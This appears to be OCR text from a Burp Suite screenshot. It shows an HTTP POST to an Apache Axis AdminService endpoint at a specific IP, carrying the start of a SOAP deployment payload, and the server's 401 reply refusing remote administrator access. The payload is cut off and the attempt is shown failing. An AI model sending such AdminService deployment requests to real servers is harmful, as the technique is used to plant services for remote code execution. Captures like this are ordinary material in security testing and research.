 Request
Raw Params Headers Hex XML
POST /axis/services/AdminService HTTP/1.1
Host: 39.98.64.24:25531
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 985
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<ns1:deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
Response
Raw Headers Hex XML
HTTP/1.1 401
WWW-Authenticate: Basic realm="AXIS"
Content-Type: text/xml;charset=utf-8
Date: Mon, 09 Dec 2019 10:48:55 GMT
Connection: close
Content-Length: 546
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body>
<soapenv:Fault><faultcode
xmlns:ns1="http://xml.apache.org/axis/">ns1:Server.Unauthorized</faultc
ode><faultstring>Remote administrator access is not
allowed!</faultstring><detail><ns2:hostname
xmlns:ns2="http://xml.apache.org/axis/">98531a67afd3</ns2:hostname></d
etail></soapenv:Fault></soapenv:Body></soapenv:Envelope>